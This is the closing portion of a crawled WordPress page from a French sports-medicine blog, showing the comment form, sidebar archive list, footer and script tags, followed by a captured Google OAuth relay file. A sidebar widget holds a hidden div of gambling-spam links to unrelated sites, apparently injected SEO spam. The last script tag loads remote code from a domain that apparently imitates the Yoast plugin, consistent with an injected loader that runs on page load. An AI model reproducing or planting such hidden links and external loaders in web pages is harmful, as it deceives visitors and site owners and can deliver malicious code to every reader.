<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2055' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
<!-- end #comments -->								</div>
		<!-- end .blog-single -->
	</div>
	<!-- end #content -->
</div>
<!-- end #primary -->

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="search-4" class="widget widget_search"><h3 class="widget-title">Recherche</h3><form role="search" id="searchform" method="get" action="https://www.medecinedusportconseils.com/">
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		
		<input type="text" id="s" name="s" required="required" placeholder="Enter keyword..." value="">
		
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.medecinedusportconseils.com/category/articles/">articles médecine du sport</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.medecinedusportconseils.com/category/billet-dhumeur/">réactions, faits de société, réflexions</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.medecinedusportconseils.com/category/sophrologie/">sophrologie</a>
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.medecinedusportconseils.com/2025/10/'>octobre 2025</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/10/'>octobre 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/09/'>septembre 2021</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/08/'>août 2021</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/07/'>juillet 2021</a>&nbsp;(22)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/06/'>juin 2021</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2021/02/'>février 2021</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/11/'>novembre 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2020/03/'>mars 2020</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/07/'>juillet 2019</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/04/'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/02/'>février 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2019/01/'>janvier 2019</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/12/'>décembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/10/'>octobre 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/09/'>septembre 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/07/'>juillet 2018</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/05/'>mai 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.medecinedusportconseils.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="WRjJb7VYxWmJYOQwTwSe0w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="WRjJb7VYxWmJYOQwTwSe0w"></script></body></html>